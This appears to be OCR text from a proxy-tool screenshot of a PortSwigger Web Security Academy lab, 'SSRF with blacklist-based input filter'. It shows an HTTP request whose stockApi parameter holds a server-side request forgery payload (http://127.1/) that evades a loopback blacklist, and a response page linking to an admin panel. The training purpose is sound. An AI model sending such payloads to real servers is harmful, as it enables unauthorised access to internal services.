 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0a4300a703a55e68819f75a400140060.web-security-
academy.net
3 Cookie: session=
seLfgzKWWLPDtZe0PJfYsDCirvidZIxB
4 Content-Length: 22
5 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a4300a703a55e68819f75a400140060.web-s
ecurity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4300a703a55e68819f75a400140060.web-s
ecurity-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.1/
Response
Pretty Raw Hex Render \n
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
WE LIKE TO
SHOP